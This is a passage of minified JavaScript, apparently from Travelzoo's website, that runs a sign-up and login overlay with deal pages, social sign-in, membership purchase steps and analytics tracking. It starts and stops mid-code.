isConfirmation},this.initializeOverlay=function(e){e&&(overlayId=e.overlayId,fbApiId=e.fbApiId,isMember=e.isMember,overlayImages=e.overlayImages,fbRedirectUrl=e.fbRedirectUrl,isFbConnect=e.isFbConnect,isGoogleSignIn=e.isGoogleSignIn,isAppleSignIn=e.isAppleSignIn,isGenericConfOverlay=e.isGenericConfOverlay,isExistingSubscriber=e.isExistingSubscriber,isConfirmation=e.isConfirmation,closeOnEscape=e.closeOnEscape,forceNoClose=e.forceNoClose,translations=e.translations,modal=e.modal,isHotelOverlay=e.isHotelOverlay,isGoogleOneTapSignInEnabled=e.isGoogleOneTapSignInEnabled,isDealPage=e.isDealPage,customRedirectLink=e.customRedirectLink,e.dialogClass&&(dialogClass=e.dialogClass),e.source&&(source=e.source),e.placement&&(placement=e.placement),e.dynamicLoginTitles&&(dynamicLoginTitles=e.dynamicLoginTitles),e.dynamicSubTitles&&(dynamicSubTitles=e.dynamicSubTitles),e.isWithoutEmailOptin&&(isWithoutEmailOptin=e.isWithoutEmailOptin),e.showGoToMembershipPageOverlay&&(showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay),e.emailDomainUrl&&(emailDomainUrl=e.emailDomainUrl),e.queueId&&(queueId=e.queueId),e.showPostcodeInputOnFirstScreen&&(showPostcodeInputOnFirstScreen=e.showPostcodeInputOnFirstScreen),e.signupMode&&(signupMode=e.signupMode),e.membershipPageUrl&&(membershipPageUrl=e.membershipPageUrl),e.membershipPurchaseMode&&(membershipPurchaseMode=e.membershipPurchaseMode),e.isCreatePasswordAfterSignup&&(isCreatePasswordAfterSignup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,p,c,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!p?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!p?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(c))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),p&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var 